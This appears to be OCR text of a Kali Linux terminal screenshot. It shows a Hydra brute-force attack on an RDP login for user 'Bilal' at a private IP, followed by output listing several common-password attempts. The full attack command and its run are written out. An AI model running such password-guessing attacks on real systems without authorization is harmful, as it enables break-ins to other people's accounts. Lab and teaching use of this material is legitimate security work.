 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l Bilal -P /usr/share/wordlists/wifite.txt rdp://172.16.16.27
-t 1 -W 3 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-22 23:
24:11
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 203808 login tries (l:1/p:203
808), ~203808 tries per task
[DATA] attacking rdp://172.16.16.27:3389/
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "1Password" - 1 of 20380
8 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "password" - 2 of 203808
[child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "123456789" - 3 of 20380
8 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "12345678" - 4 of 203808
[child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "1q2w3e4r" - 5 of 203808
[child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "sunshine" - 6 of 203808
[child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "aphcueqgglktu" - 7 of 2
03808 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "football" - 8 of 203808
[child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "1234567890" - 9 of 2038
08 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "computer" - 10 of 20380
8 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "superman" - 11 of 20380
8 [child 0] (0/0)
[RE-ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "superman" - 11 of 20
3808 [child 0] (0/0)
[RE-ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "superman" - 11 of 20
[child 0] (0/0)